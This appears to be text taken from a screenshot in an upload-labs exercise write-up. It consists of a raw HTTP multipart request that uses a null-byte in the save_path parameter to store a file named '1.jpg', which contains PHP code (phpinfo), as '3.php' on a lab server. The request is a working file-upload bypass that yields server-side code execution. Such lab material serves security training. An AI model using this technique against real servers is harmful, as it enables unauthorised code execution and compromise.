 POST /upload-labs-master/Pass-12/index.php?save_path=../upload/3.php%00
HTTP/1.1
Host: 172.16.231.156
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko 0100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://172.16.231.156/upload-labs-master/Pass-12/index.php?action=show_co
de
Content-Type: multipart/form-data;
boundary=---------------------------1872827617441663658854596678
Content-Length: 359
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1872827617441663658854596678
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>